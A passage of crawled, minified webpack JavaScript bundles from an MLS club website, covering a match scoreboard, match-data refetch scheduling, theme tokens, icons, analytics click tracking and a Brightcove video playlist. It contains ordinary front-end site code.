M=r?.offsetWidth,p=a===o.d.left?r.scrollLeft-M:r.scrollLeft+M,i=k({currentRef:r,position:a,nextLeft:p});if(i){const v=I(r),E=i>v+y?i:0;r.scroll({left:E,behavior:"smooth"})}d&&u&&(d.style.pointerEvents="auto",u.style.pointerEvents="auto")};function I(t){const a=t.querySelectorAll(".mls-c-horizontal-scoreboard__full-schedule");return(Array.isArray(a)?a[0]:null)?.offsetWidth||P}function k({currentRef:t,position:a,nextLeft:s}){const n=t.querySelectorAll(".mls-c-horizontal-match");let f=null;for(let r=0;r<n.length;r++){const d=n[r];if((a===o.d.left?d.offsetLeft:d.offsetLeft+d.offsetWidth)>s){f=d.offsetLeft;break}}return f}const F=(t,a)=>{if(!t||!a)return null;const s=new Date(t);if(isValid(s)){const n=format(s,"cccc",{locale:getCultureLocalizer()})?.toLowerCase(),f=format(s,"d"),r=format(s,"MMMM",{locale:getCultureLocalizer()})?.toLowerCase();if(getCultureLocalizer()!==enUS)return`${a(n)} ${f} ${a(r)}`;if(getCultureLocalizer()==enUS)return`${a(n)} ${a(r)} ${f}`}else return t};function $(t){return t?.map(a=>({...a,match_information:{...a,kickoff_time:a?.planned_kickoff_time,competition:U(a)},home:x({match:a,role:"home"}),away:x({match:a,role:"away"}),environment:{country:a?.stadium_country,stadium_id:a?.stadium_id,stadium_name:a?.stadium_name,stadium_address:a?.stadium_address,city:a?.stadium_city}}))}function x({match:t,role:a}){const s=a==="home";return{team_id:s?t?.home_team_id:t?.away_team_id,team_name:s?t?.home_team_name:t?.away_team_name,role:a,team_three_letter_code:s?t?.home_team_three_letter_code:t?.away_team_three_letter_code,team_short_name:s?t?.home_team_short_name:t?.away_team_short_name,player_shirt_main_color:s?t?.home_team_shirt_main_color:t?.away_team_shirt_main_color,player_shirt_secondary_color:s?t?.home_team_shirt_secondary_color:t?.away_team_shirt_secondary_color,player_shirt_number_color:s?t?.home_team_shirt_number_color:t?.away_team_shirt_number_color,player_shirt_type:s?t?.home_team_shirt_type:t?.away_team_shirt_type,initial_line_up:s?t?.home_team_initial_line_up:t?.away_team_initial_line_up,latest_line_up:s?t?.home_team_latest_line_up:t?.away_team_latest_line_up}}function U(t){return{competition_id:t?.competition_id,competition_name:t?.competition_name,competition_type:t?.competition_type}}},14770:function(O,_,e){e.d(_,{Z:function(){return m}});var o=e(25365),c=e(84457);function L({src:P,title:h,extraClasses:y,...b}){const{src:Z,error:D}=(0,c.useImage)({srcList:P}),B=b.hasOwnProperty("role")&&b.role==="presentation";if(D)throw new Error(`image error: ${D}`);return o.createElement("img",{className:`img-responsive ${y||""}`,alt:B?"":h||"image unavailable",...b,src:Z})}var l=L,w=e(99815),m=({src:P,title:h,extraClasses:y,fallbackSrc:b="/assets/images/Fallbacklogo-grey.png",loadingSrc:Z="/assets/images/Fallbacklogo-grey.png",...D})=>o.createElement("picture",null,o.createElement(o.Suspense,{fallback:o.createElement("img",{src:Z,className:`${D.className} img-responsive mls-o-loading mls-o-loading--glow`,alt:`${h}-loading`})},o.createElement(w.ErrorBoundary,{fallback:o.createElement("img",{src:b,className:`${D.className} img-responsive`,alt:`${h||"fallback"}`})},P?o.createElement(l,{src:P,title:h,extraClasses:y,...D}):null)))},15186:function(O,_,e){e.d(_,{eP:function(){return a},ZP:function(){return s},C0:function(){return t}});var o=e(25365),c=e(15351),L=e(16055),l=e(38255),w=e(29147),A=e(3903),m=e(42168),P=e(99822),h=e(3769),y=e(76791),b=e(98181),Z=e(76736),B=({matchDate:n,minutesBefore:f=60,queryKey:r,queryClient:d,enabled:u=!0,onSchedule:M,onRefetch:p})=>{const i=(0,o.useRef)(null),v=(0,o.useRef)(null);return!d&&u?(console.warn("useScheduledMatchRefetch: queryClient is required when enabled is true"),{scheduledTime:null}):((0,o.useEffect)(()=>{if(i.current&&(clearTimeout(i.current),i.current=null,v.current=null),!u||!n)return;let E;try{E=n instanceof Date?n:(0,L.Z)(n)}catch(z){console.error("Error parsing match date:",z);return}const W=new Date;if(!(0,P.Z)(E)){console.warn("Invalid match date provided to useScheduledMatchRefetch:",n);return}const S=(0,h.Z)(E,f);v.current=S;const g=(0,y.Z)(S,W),T=36e5;return g>0&&g<=T?(console.log(`Match time: ${(0,b.Z)(E)}`),console.log(`Scheduling refetch for: ${(0,b.Z)(S)}, in ${(0,Z.Z)(S,W)} minutes`),console.log(`Time until refetch: ${g}ms (${g/6e4} minutes)`),M?.({matchTime:E,scheduledRefetchTime:S,timeUntilRefetch:g}),i.current=setTimeout(()=>{console.log("Executing scheduled refetch"),r&&d.invalidateQueries(r),p?.(),v.current=null,i.current=null},g)):g>T?console.log(`Match is more than an hour away (${g/6e4} minutes), not scheduling refetch yet`):console.log(`Scheduled refetch time (${(0,b.Z)(S)}) is in the past, not scheduling`),()=>{i.current&&(clearTimeout(i.current),i.current=null)}},[n,f,r,u,d,M,p]),{scheduledTime:v.current})},N=e(67065),I=e(75248),k=e(10486),F=e(94371),$=e(97655),x=e(72533);function U({children:n,queryClient:f}){const{apiList:r}=(0,N.E)(),{forgeMatchDate:d,matchSportecId:u,seasonSportecId:M}=(0,o.useMemo)(()=>({forgeMatchDate:window?.forgeVariables?.match?.matchDateTime,matchSportecId:window?.forgeVariables?.match?.sportecId,seasonSportecId:window?.forgeVariables?.match?.season}),[]),{from:p,to:i}=(0,o.useMemo)(()=>{const{dayBefore:g,dayAfter:T}=t(d);return{from:g,to:T}},[d]),{data:v,isError:E}=(0,x.Z)({matchSportecId:u}),W=(0,I.Q5)({from:p,to:i,seasonSportecId:M}),{data:S}=(0,c.useQuery)({queryKey:["mls-matches-date-range",{from:p,to:i}],queryFn:()=>(0,k.zk)({endpoint:W,apiURL:r?.statsAPI}),refetchOnWindowFocus:!1,select:g=>{if(g?.schedule){const T=[...g?.schedule?.sort((C,Q)=>(0,L.Z)(C.planned_kickoff_time)-(0,L.Z)(Q.planned_kickoff_time))],H=(0,F.xN)((0,$._T)(T)).find(C=>C.match_id===u);if(H)return H}return[]},enabled:!!p&&!!i&&E,staleTime:1/0});return(0,o.useEffect)(()=>{E&&S&&f.setQueryData(["mls-match",u],S)},[S,u,E]),B({matchDate:S?.planned_kickoff_time,minutesBefore:60,queryKey:["mls-match",u],queryClient:f,enabled:!!E&&!!S?.planned_kickoff_time,onSchedule:({scheduledRefetchTime:g})=>{console.log(`MatchHandler scheduled refetch for match ${u} at ${g.toLocaleString()}`)},onRefetch:()=>{console.log(`MatchHandler executing refetch for match ${u}`)}}),S||v?n:null}const t=n=>{const[f]=n.split(" "),r=(0,l.Z)(f,"MM/dd/yyyy",new Date),d=(0,w.Z)(r,1),u=(0,A.Z)(r,1);return{originalDate:(0,m.Z)(r,"yyyy-MM-dd"),dayBefore:(0,m.Z)(d,"yyyy-MM-dd"),dayAfter:(0,m.Z)(u,"yyyy-MM-dd")}},a=n=>{const f=(0,w.Z)(n,1),r=(0,A.Z)(n,1);return{originalDate:(0,m.Z)(n,"yyyy-MM-dd"),dayBefore:(0,m.Z)(f,"yyyy-MM-dd"),dayAfter:(0,m.Z)(r,"yyyy-MM-dd")}};var s=U},36712:function(O,_,e){e.r(_),e.d(_,{default:function(){return f}});var o=e(15351),c=e(25365),L=e(95564),l=e(99472),w=e(36596),A=e(67065),m=e(80508),P=e(68941),h=e(8545),y=e(10498);const b={loadPath:location.origin+"/vocabs/{{lng}}"};m.Z.use(P.Z).use(h.Z).use(y.Db).init({react:{useSuspense:!1,wait:!1},initImmediate:!1,lng:window?.forgeVariables?.currentSite?.culture?window.forgeVariables?.currentSite.culture:"en-US",fallbackLng:"en-US",interpolation:{escapeValue:!1},debug:!0,backend:b,keySeparator:!0});var Z=null,D=e(43580),B=e(63313),N=e(97655),I=e(63470),k=e(10486),$={baseUrl:"https://mlssoccer.com",geolocation:"/api/v1/geolocation"};function x({forgeVariables:r,children:d,mediaQueries:u,queryParams:M,queryClient:p}){const{t:i,ready:v}=(0,w.$)(),{period:E}=M||{},W=E?.[0]?(0,N.IG)({period:E?.[0]}):null,{status:S,data:g}=(0,o.useQuery)({queryKey:["geolocation"],queryFn:()=>(0,k.zk)({apiURL:$.baseUrl,endpoint:$.geolocation})}),{state:T,Component:z,Modal:H,updateModalOptions:C}=(0,D.Lz)({initialState:{label:"match modal",component:B.Z,modalType:D.KW.animated}}),[Q,G]=(0,c.useState)(!1),[K,j]=(0,c.useState)(I.g_.clubs);(0,c.useEffect)(()=>(K===I.g_.clubs?(document.querySelectorAll("section[data-toggle=players]").forEach(R=>R.style.display="none"),document.querySelectorAll("section[data-toggle=clubs]").forEach(R=>R.style.display="block")):(document.querySelectorAll("section[data-toggle=clubs]").forEach(R=>R.style.display="none"),document.querySelectorAll("section[data-toggle=players]").forEach(R=>R.style.display="block")),()=>{document.querySelectorAll("section[data-toggle=players]").forEach(R=>R.style.display="block"),document.querySelectorAll("section[data-toggle=clubs]").forEach(R=>R.style.display="block")}),[K]);const{show:X,modalData:J,label:V,modalClassName:Y}=T||{};return S===I.hX.loading||!v?null:c.createElement(A.i.Provider,{value:{...r,mediaQueries:u,queryParams:M,queryClient:p,t:i,updateModalOptions:C,roles:{roleType:K,setRoleType:j},matchStatusOverride:W,recentGoal:{isRecentGoal:Q,setIsRecentGoal:G},location:g}},c.Children.map(d,R=>R?typeof R.type=="string"?R:c.cloneElement(R):null),c.createElement(H,{className:Y,label:i(V),isOpen:X,onHide:()=>C({type:D.bL.show,payload:!1})},c.createElement(z,{...J,label:i(V),closeModal:()=>C({type:D.bL.show,payload:!1})})))}x=c.memo(x);var U=x;function t(r,d=!1){const[u,M]=(0,c.useState)(d);return c.useLayoutEffect(()=>{let p=!0;const i=window.matchMedia(r);function v(){p&&M(!!i.matches)}return i.addListener(v),M(i.matches),()=>{p=!1,i.removeListener(v)}},[r]),u}var a=e(75248),s=e(15186);function n({children:r,queryClient:d,queryParams:u}){const{enableQueryTools:M}=u||{},p=(0,a.aH)()||{},{screenMediumLargeMin:i,screenMediumMin:v,screenXLargeMin:E,screenLargeMin:W}=l.w5,S={isXLargeMin:t(E),isMediumLargeMin:t(i),isMediumMin:t(v),isLargeMin:t(W)},g=!!window?.forgeVariables?.match?.sportecId;return c.createElement(o.QueryClientProvider,{client:d},c.createElement(U,{queryClient:d,mediaQueries:S,queryParams:u,forgeVariables:p},g?c.createElement(s.ZP,{queryClient:d},r):r),M?.[0]==="true"?c.createElement(L.ReactQueryDevtools,{initialIsOpen:!1}):null)}n=c.memo(n);var f=n},99736:function(O,_,e){e.d(_,{Q2:function(){return b},eU:function(){return y},tq:function(){return L},IO:function(){return c},rO:function(){return P}});const o={pxToRem:Z=>`${Z/16}rem;`},c={xxs:{minWidth:0,maxWidth:319},xs:{minWidth:320,maxWidth:374},sm:{minWidth:375,maxWidth:767},md:{minWidth:768,maxWidth:1079},lg:{minWidth:1080,maxWidth:1439},xl:{minWidth:1440,maxWidth:1647},xxl:{minWidth:1648,maxWidth:1799},xxxl:{minWidth:1800}},L=["xxs","xs","sm"],l={base:{color_freshred_100:"rgba(219,49,49,1)",color_black_25:"rgba(0,0,0,0.25)",color_black_50:"rgba(0,0,0,0.5)",color_black_60:"rgba(0,0,0,0.60)",color_black_65:"rgba(0,0,0,0.65)",color_black_100:"rgba(0,0,0,1)",color_offblack_10:"rgba(31,32,33,0.1)",color_offblack_25:"rgba(31,32,33,0.25)",color_offblack_50:"rgba(31,32,33,0.5)",color_offblack_100:"rgba(31,32,33,1)",color_offwhite_50:"rgba(221,221,221,0.5)",color_offwhite_20:"rgba(221,221,221,0.2)",color_offwhite_100:"rgba(221,221,221,1)",color_white_10:"rgba(255,255,255,0.1)",color_white_25:"rgba(255,255,255,0.25)",color_white_50:"rgba(255,255,255,0.5)",color_white_75:"rgba(255,255,255,0.75)",color_white_80:"rgba(255,255,255,0.80)",color_white_100:"rgba(255,255,255,1)",scale_0:0,scale_px:1,scale_0_25:2,scale_0_50:4,scale_0_75:6,scale_1:8,scale_1_25:10,scale_1_375:11,scale_1_50:12,scale_1_75:14,scale_2:16,scale_2_25:18,scale_2_50:20,scale_2_75:22,scale_3:24,scale_3_25:26,scale_3_50:28,scale_3_75:30,scale_4:32,scale_4_50:36,scale_5:40,scale_6:48,scale_7:56,scale_7_50:60,scale_8:64,scale_9:72,scale_10:80,scale_11:88,scale_12:96,scale_13:104,scale_14:112,scale_15:120,scale_16:128,scale_17:136,scale_18:144,scale_19:152,scale_20:160,scale_21:168,scale_22:176,scale_23:184,scale_24:192,scale_25:200,scale_26:208,scale_27:216,scale_28:224,scale_29:232,scale_30:240,scale_40:320,scale_50:400,scale_60:480,scale_70:560,scale_80:640,scale_90:720,scale_100:800,scale_200:1600,fontfamily_mlstifo_standard:"MLSTifo",fontfamily_mlstifo_headline:"MLSTifoHeadline",fontfamily_mlstifo_micro:"MLSTifoMicro",fontweight_bold:"bold"}},w={common:{color_time_light:l.color_black_65,color_time_dark:l.color_white_100,letterspacing_expanded:"2%",letterspacing_tight:"-2%"}},A={component:{color_scorebug_bg_live:l.base.color_offblack_100,color_scorebug_divider_live:l.base.color_white_50,color_scorebug_bg_post_light:l.base.color_offblack_10,color_scorebug_divider_post_light:l.base.color_offblack_25,color_scorebug_bg_post_dark:l.base.color_white_10,color_scorebug_divider_post_dark:l.base.color_white_25,color_scorebug_score_dark:l.base.color_white_100,color_scorebug_score_light:l.base.color_off_black100,radius_scorebug_bg:l.base.scale_0_50,width_scorebug:l.base.scale_7_50,typography_scorebug_score:{fontFamily:l.base.fontfamily_mlstifo_standard,fontWeight:l.base.fontweight_bold,lineHeight:l.base.scale_1_75,fontSize:l.base.scale_2}}},m={...l,...w},P={light:"light",dark:"dark"},h={white_100:"rgba(255, 255, 255, 1)",white_100_60:"rgba(255, 255, 255, 0.6)",white_111:"rgba(111, 111, 111, 1)",white_120:"rgba(120, 120, 120, 1)",white_240:"rgba(240, 240, 240, 1)",white_178:"rgba(178, 178, 178, 1)",white_238:"rgba(238, 238, 238, 1)",black_33_25:"rgba(33, 33, 33, .25)",black_33:"rgba(33, 33, 33, 1)",black_65:"rgba(65, 65, 65, 1)",black_45:"rgba(45, 45, 45, 1)",black_100:"rgba(0, 0, 0, 1)",black_33_1:"rgba(33, 33, 33, 0.1)",black_100_60:"rgba(0, 0, 0, 0.6)",black_100_40:"rgba(0, 0, 0, 0.4)",black_100_50:"rgba(0, 0, 0, 0.5)",violet_34_17_34:"rgba(34, 17, 34, 1)"},y={white:"white",black:"black"},b={type:P.light,rgba:h,figma:{...m,...A},mixins:{...o},query:c}},76209:function(O,_,e){e.r(_),e.d(_,{LeftArrowIcon:function(){return c}});var o=e(25365);const c=({width:L,height:l,extraClasses:w})=>o.createElement("span",{role:"img",className:w},o.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:L||"100%",height:l||"100%",viewBox:"0 0 5 10",fill:"none"},o.createElement("g",{clipPath:"url(#clip0_619_4608)"},o.createElement("mask",{id:"path-1-inside-1_619_4608",fill:"white"},o.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M5.38477 10.0996L0.384766 5.10048L5.38477 0.0996094"})),o.createElement("path",{d:"M6.09181 9.39244C6.48237 9.78293 6.48242 10.4161 6.09193 10.8067C5.70144 11.1972 5.06828 11.1973 4.67772 10.8068L6.09181 9.39244ZM0.384766 5.10048L-0.32228 5.80764L-1.02945 5.1006L-0.322402 4.39343L0.384766 5.10048ZM4.6776 -0.607436C5.06809 -0.997994 5.70125 -0.998049 6.09181 -0.607559C6.48237 -0.217069 6.48242 0.416097 6.09193 0.806655L4.6776 -0.607436ZM4.67772 10.8068L-0.32228 5.80764L1.09181 4.39331L6.09181 9.39244L4.67772 10.8068ZM-0.322402 4.39343L4.6776 -0.607436L6.09193 0.806655L1.09193 5.80752L-0.322402 4.39343Z",fill:"#AAAAAA",mask:"url(#path-1-inside-1_619_4608)"})),o.createElement("defs",null,o.createElement("clipPath",{id:"clip0_619_4608"},o.createElement("rect",{width:"5",height:"10",fill:"white"})))))},74032:function(O,_,e){e.r(_),e.d(_,{RightArrowIcon:function(){return c}});var o=e(25365);const c=({width:L,height:l,extraClasses:w,maskId:A="path-1-inside-1_584_528"})=>o.createElement("span",{role:"img",className:w},o.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:L||"100%",height:l||"100%",viewBox:"0 0 5 10",fill:"none"},o.createElement("mask",{id:A,fill:"white"},o.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M0.384644 0.0999756L5.38464 5.09911L0.384644 10.1"})),o.createElement("path",{d:"M-0.322402 0.807144C-0.71296 0.416653 -0.713015 -0.216512 -0.322525 -0.60707C0.0679659 -0.997628 0.701131 -0.997683 1.09169 -0.607193L-0.322402 0.807144ZM5.38464 5.09911L6.09169 4.39194L6.79886 5.09899L6.09181 5.80615L5.38464 5.09911ZM1.09181 10.807C0.701321 11.1976 0.0681563 11.1976 -0.322402 10.8071C-0.71296 10.4167 -0.713015 9.78349 -0.322525 9.39293L1.09181 10.807ZM1.09169 -0.607193L6.09169 4.39194L4.6776 5.80628L-0.322402 0.807144L1.09169 -0.607193ZM6.09181 5.80615L1.09181 10.807L-0.322525 9.39293L4.67748 4.39206L6.09181 5.80615Z",fill:"#AAAAAA",mask:`url(#${A})`})))}}]);

//# sourceMappingURL=8844.js.map?_t=f9367c8fb77dc774fdd5

--- FILE ---
content_type: text/javascript
request_url: https://www.stlcitysc.com/assets/js/6359.js?_t=92238c3d5e3c4e3c602c
body_size: 1101
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[6359],{16359:function(I,f,d){d.r(f);function S(...e){window.console&&window.console.warn(...e)}const h=async(e,t,a=!0)=>{const s=await d.e(2511).then(d.bind(d,12511));if(!e||typeof e!="function")throw new Error("callback must be a function");if(!t)throw new Error("querySelector must have a value");if(a){const c=Array.from(document.querySelectorAll(t));e(c)}const n=new MutationObserver(c=>{let o=[];const i=s.debounce(()=>{e(o)},250,!1);for(const l of c)if(l.type==="childList"){const m=Array.from(l.addedNodes).filter(r=>r.nodeType===1),N=m.filter(r=>!t||r.matches(t)),E=m.filter(r=>t&&r.querySelector(t)).map(r=>Array.from(r.querySelectorAll(t))).reduce((r,w)=>r.concat(w),[]);o=[...o,...N,...E]}o&&o.length&&i()});return n.observe(document,{childList:!0,subtree:!0}),n},p=()=>new Promise(e=>{(document.readyState==="complete"||document.readyState==="interactive")&&e(),!document.attachEvent||typeof document.attachEvent>"u"?(document.addEventListener("DOMContentLoaded",()=>{e()}),document.addEventListener("readystatechange",()=>{(document.readyState==="complete"||document.readyState==="interactive")&&e()})):document.attachEvent("onreadystatechange",()=>{(document.readyState==="complete"||document.readyState==="interactive")&&e()})});var g=Object.defineProperty,y=(e,t,a)=>t in e?g(e,t,{enumerable:!0,configurable:!0,writable:!0,value:a}):e[t]=a,v=(e,t,a)=>(y(e,typeof t!="symbol"?t+"":t,a),a);const b=class{constructor(e,t){this.callback=t,this.init(e)}async init(e){await p(),h(t=>{this.generateObserver(t)},e)}generateObserver(e){this.observer&&this.observer.disconnect(),this.observer=new IntersectionObserver(t=>{const a=t.filter(s=>s.isIntersecting).map(s=>s.target);a.forEach(s=>this.observer.unobserve(s)),this.callback(a)}),e.forEach(t=>{this.observer.observe(t)})}static registerInstance(e,t){this.instances.push(new b(e,t))}};let u=b;v(u,"instances",[]);var k=d(86820);u.registerInstance("[data-tracking-block-impression]",e=>{const t=[];e.forEach(a=>{if(a.dataset.impressionTracked)return;const s=JSON.parse(a.dataset.trackingBlockImpression),n=a.closest("[data-bucket-name]")?.dataset.bucketName,c=a.closest("[data-block-type]")?.dataset.blockType;let o=t.findIndex(i=>i.bucketName===n&&i.blockType===c);o<0&&t.length==0&&(o=0,t.push({bucketName:n,blockType:c,impressions:[]})),o<0&&t.length!=0&&(o=t.length,t.push({bucketName:n,blockType:c,impressions:[]})),t[o].impressions.push({...s}),a.dataset.impressionTracked=!0}),t.length&&t.forEach(({bucketName:a,blockType:s,impressions:n})=>n.length&&(0,k.jk)(a,s,n))}),u.registerInstance("[data-tracking-block-click]",e=>{e.forEach(t=>{const a=JSON.parse(t.dataset.trackingBlockClick),s=t.closest("[data-bucket-name]")?.dataset.bucketName,n=t.closest("[data-block-type]")?.dataset.blockType,c=t.closest("[data-layout-name]")?.dataset.layoutName,o=t.closest("[data-block-layout]")?.dataset.blockLayout,i=t.closest("[data-block-style]")?.dataset.blockStyle,l=t.closest("[data-tracking-block-impression]"),m=l?.dataset.trackingBlockImpression&&JSON.parse(l.dataset.trackingBlockImpression);t.addEventListener("click",()=>{(0,k.oV)(s,n,c,o,i,a,m)})})}),u.registerInstance("[data-tracking-click]",e=>{e.forEach(t=>{t.addEventListener("click",()=>{const a=t.dataset.clickEventName,s=JSON.parse(t.dataset.trackingClick);(0,k.L9)(a,s)})})})}}]);

//# sourceMappingURL=6359.js.map?_t=92238c3d5e3c4e3c602c

--- FILE ---
content_type: text/javascript
request_url: https://www.stlcitysc.com/assets/js/8521.js?_t=351b979f1dd8c6508215
body_size: 52
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[8521],{18521:function(h,o,n){n.r(o),n.d(o,{default:function(){return i}});function r(){let e=window.outerWidth;function w(){return{show:!1,closeOverflowMenu(){this.show=!1},toggleOverflowMenu(){this.show=!this.show},isOverflowMenuOpen(){return this.show===!0},checkWindowWidth(f,c){e=f,e>=1648&&(this.closeOverflowMenu(),c())}}}return w}var l=r;function s(){function e(){return{show:!0,closeAlert(){this.show=!1}}}return e}var u=s;const t={overflowMenu:l(),alertBar:u()};window.AlpineModules=t;var i=t}}]);

//# sourceMappingURL=8521.js.map?_t=351b979f1dd8c6508215

--- FILE ---
content_type: text/javascript
request_url: https://www.stlcitysc.com/assets/js/2079.js?_t=cb3db075d9715c26e8fe
body_size: 5928
content:
(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[2079,4383,9541,1998],{40016:function(A,E,a){"use strict";a.d(E,{Z:function(){return _e}});var e=a(25365),V=a(56113),L=a(8399),v=a(64575);const C=["catalogSearch","catalogSequence","playlistId","playlistVideoId","videoId"],T=l=>{l&&console&&console.error&&console.error(l)};class x extends e.Component{constructor(t){super(t),this.refNode=null,this.state={accountId:null},this.setRefNode=s=>{this.refNode=s},this.loadPlayer=this.loadPlayer.bind(this)}loadPlayer(){this.disposePlayer();const t=this.props.onSuccess,s=this.props.onFailure,o=Object.assign({},this.props,{refNode:this.refNode,refNodeInsert:"append",onSuccess:({ref:r,type:c})=>{if(!this.isMounted_){this.disposePlayer(r);return}this.player=r,c==="in-page"&&r.one("dispose",()=>{this.player=null}),r.bcinfo&&(r.bcinfo.REACT_PLAYER_LOADER=!0),typeof t=="function"&&t({ref:r,type:c})},onFailure:r=>{if(this.isMounted_){if(typeof s=="function"){s(r);return}throw new Error(r)}}});delete o.attrs,delete o.baseUrl,delete o.manualReloadFromPropChanges;const i=v.Z.getBaseUrl();this.props.baseUrl&&v.Z.setBaseUrl(this.props.baseUrl),(0,v.Z)({...o}),v.Z.setBaseUrl(i)}disposePlayer(){v.Z.reset(),this.player&&(this.player.dispose?this.player.dispose():this.player.parentNode&&this.player.parentNode.removeChild(this.player),this.player=null)}findPlaylistVideoIdIndex_(t){const{playlistVideoId:s}=this.props;if(Array.isArray(t)&&s)for(let o=0;o<t.length;o++){const{id:i,referenceId:r}=t[o];if(i===s||`ref:${r}`===s)return o}return-1}createPlaybackAPICallback_(t,s){return(o,i)=>{if(o){T(o);return}if(t==="playlist"&&s.playlistVideoId){const r=this.findPlaylistVideoIdIndex_(i);r>-1&&(i.startingIndex=r)}this.player.catalog.load(i)}}updatePlayer(t){if(!this.player||!this.player.el())return;let s;if(this.player.usingPlugin("catalog")){if(t.catalogSequence&&this.props.catalogSequence){const o=this.createPlaybackAPICallback_("sequence",t);this.player.catalog.getLazySequence(this.props.catalogSequence,o,this.props.adConfigId);return}t.videoId&&this.props.videoId?s={type:"video",id:this.props.videoId}:t.playlistId&&this.props.playlistId?s={type:"playlist",id:this.props.playlistId}:t.catalogSearch&&this.props.catalogSearch&&(s={type:"search",q:this.props.catalogSearch})}if(s){this.props.adConfigId&&(s.adConfigId=this.props.adConfigId),this.props.deliveryConfigId&&(s.deliveryConfigId=this.props.deliveryConfigId);const o=this.createPlaybackAPICallback_(s.type,t);this.player.catalog.get(s,o)}else if(t.playlistVideoId&&this.props.playlistVideoId&&this.player.usingPlugin("playlist")){const o=this.findPlaylistVideoIdIndex_(this.player.playlist());o>-1&&this.player.playlist.currentItem(o)}}componentDidMount(){this.isMounted_=!0,this.loadPlayer()}componentDidUpdate(t){const s=Object.keys(t).reduce((o,i)=>{const r=t[i],c=this.props[i];return typeof c=="function"?o:typeof c=="object"&&c!==null?(JSON.stringify(c)!==JSON.stringify(r)&&(o[i]=!0),o):(c!==r&&(o[i]=!0),o)},{});if(!this.props.manualReloadFromPropChanges&&Object.keys(s).some(o=>C.indexOf(o)===-1)){this.loadPlayer();return}this.updatePlayer(s)}componentWillUnmount(){this.isMounted_=!1,this.disposePlayer()}render(){const t=Object.assign({className:"brightcove-react-player-loader"},{...this.props.attrs},{ref:this.setRefNode});return e.createElement("div",{...t})}}var ie=x,X=a(14770),J=a(63470);const d={isPlayerLoaded:"isPlayerLoaded",count:"count",isVideoPlaying:"isVideoPlaying",isTimerRunning:"isTimerRunning",currentVideoPos:"currentVideoPos",currentVideoSlug:"currentVideoSlug",disableUrlFragment:"disableUrlFragment"};function ce(l,t){switch(t.type){case d.isPlayerLoaded:return{...l,isPlayerLoaded:t.payload};case d.isVideoPlaying:return{...l,isVideoPlaying:t.payload};case d.count:return{...l,count:t.payload};case d.isTimerRunning:return{...l,isTimerRunning:t.payload};case d.currentVideoPos:{const s=t.payload,{videoList:o,currentVideo:i}=l||{},r=o[s],c=r?.fields?.brightcoveAccountId!==i?.fields?.brightcoveAccountId;return{...l,currentVideoPos:s,currentVideo:r,isAccountIdChanged:c}}case d.reset:return{...l,...t.payload};case d.disableUrlFragment:return{...l,disableUrlFragment:t.payload};default:throw new Error(`Unsupported type: ${t.type}`)}}function de({initialState:l,reducer:t=ce}={}){const s=location.hash?location.hash.replace("#",""):null,{videoList:o,initialVideoPosition:i}=l||{},r=i||i===0?i:s?o.findIndex(m=>m.slug===s):0,{current:c}=e.useRef({...l,currentVideoPos:r,currentVideo:o[r]}),[_,y]=(0,e.useReducer)(t,c),{currentVideo:g,isAccountIdChanged:p,disableUrlFragment:h}=_||{};return(0,e.useEffect)(()=>{if(g&&!h){const m={video:g.title},R=g.title||"",k=`#${g?.slug}`;history.pushState(m,R,k)}},[g,p,h]),{state:_,reset:m=>y({type:"reset",payload:m}),updateVideo:({type:m,payload:R})=>y({type:m,payload:R})}}var F=a(67065),ue=a(91998),I=a(17482),O=a(23687),pe=a(85048),Q=a(69964);function ye({video:l={},element_name:t,interaction_type:s,element_type:o,element_position:i}){const r=(0,O.rB)({id:l.videoId||l?.fields?.brightcoveId||l?.id,title:l.title,slug:l.slug,format:"video",type:l.type,assetType:"video",durationTime:l?.fields?.duration,publishDate:l.contentDate,topicPrimary:l?.tags?.[0]?.title,topicSecondary:l?.tags?.[1]?.title,author:l.createdBy,language:(0,J.mx)()}),c=(0,O.KA)(r),_=(0,O.X$)({element_name:t,interaction_type:s,element_type:o,element_position:i}),y=c?[c]:[],g=(0,Q.Ur)(l?.tags);y.push(...g),(0,pe.I)(_,y)}function Y({video:l,element_name:t,element_type:s,element_position:o}){return ye({video:l,element_name:t,interaction_type:"click",element_type:s,element_position:o})}var me=({isVideoPlaying:l,isCurrentItem:t,updateVideo:s,index:o,item:i})=>{const{t:r}=(0,F.E)(),{highQuality:c}=i?.thumbnail?.templateUrl?(0,J.e4)(i.thumbnail.templateUrl,{format:"w_175,c_scale",extension:"f_auto"}):{},{duration:_=0}=i?.fields||{},y=()=>{s({type:d.currentVideoPos,payload:o}),Y({video:i,element_name:i?.slug,element_type:"button",element_position:"playlist"})};return e.createElement("div",{className:`mls-c-video-component__playlist-item ${t?"mls-c-video-component__playlist-item--current":""}`,onClick:y,tabIndex:"0"},e.createElement("div",{className:"d3-o-media-object"},e.createElement("div",{className:"d3-o-media-object__body"},t&&l?e.createElement("span",{className:"mls-o-label"},r("brightcove_playing"),e.createElement(X.Z,{fallbackSrc:null,loadingSrc:null,src:"/assets/images/AudioMicroAnimation-40x40.gif"})):null,e.createElement("span",{className:"d3-o-media-object__title"},i?.title)),e.createElement("figure",{className:"d3-o-media-object__figure"},e.createElement("div",{className:"mls-o-video__lock"},e.createElement("div",{className:"mls-o-video__lock-label-container"},e.createElement("span",{className:"mls-o-video__lock-label"},(0,I.$c)(_))),e.createElement("div",{role:"img",className:"mls-o-video__play-icon-container"},e.createElement(ue.default,{height:6,width:3}))),c?e.createElement(X.Z,{src:c,loadingSrc:null,fallbackSrc:null,title:i.title}):null)))},fe=a(87809),ve=({isVideoPlaying:l,playerHeight:t,videoList:s,currentVideoID:o,updateVideo:i,showLoadMore:r})=>{const{t:c}=(0,F.E)(),[_,y]=(0,e.useState)(r?s.slice(0,6):s),[g,p]=(0,e.useState)(!1),h=()=>{p(!0),y(s)};return(0,e.useEffect)(()=>{y(r&&!g?s.slice(0,6):s)},[r]),e.createElement("div",{style:t?{maxHeight:`${t}px`}:{},className:"mls-c-video-component__playlist"},_.map((P,b)=>{const m=P?.fields?.brightcoveId===o;return 